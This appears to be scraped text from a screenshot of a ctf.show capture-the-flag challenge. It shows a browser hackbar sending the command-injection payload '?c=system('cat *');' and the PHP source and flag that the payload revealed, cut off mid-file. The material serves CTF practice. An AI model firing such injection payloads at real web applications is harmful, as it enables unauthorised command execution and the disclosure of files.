 Load URL
view-source:http://f3c4ed3c-7a59-4395-ad88-3139942166e1.chall.ctf.show/?c=system('cat *');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'flag{86454517-308a-4a76-9e8b-4bbb97be31d6}';
15 <?php
16
17 /*